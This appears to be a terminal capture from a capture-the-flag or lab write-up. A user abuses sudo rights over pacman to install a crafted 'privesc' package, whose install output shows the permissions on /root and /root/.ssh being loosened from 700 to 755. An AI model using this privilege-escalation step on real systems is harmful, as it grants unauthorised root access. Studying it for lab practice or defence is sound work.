 [paul@blockblock ~]$ sudo /usr/bin/pacman -U privesc-1.0-1-any.pkg.tar.gz
loading packages...
warning: privesc-1.0-1 is up to date -- reinstalling
resolving dependencies...
looking for conflicting packages...
Packages (1) privesc-1.0-1
Total Installed Size:   0.00 MiB
Net Upgrade Size:      -1.24 MiB
:: Proceed with installation? [Y/n] y
(1/1) checking keys in keyring [########################################] 100%
(1/1) checking package integrity [########################################] 100%
(1/1) loading package files [########################################] 100%
(1/1) checking for file conflicts [########################################] 100%
(1/1) checking available disk space [########################################] 100%
:: Processing package changes...
(1/1) reinstalling privesc [########################################] 100%
warning: directory permissions differ on /root/
filesystem: 700  package: 755
warning: directory permissions differ on /root/.ssh/
filesystem: 700  package: 755
[paul@blockblock ~]$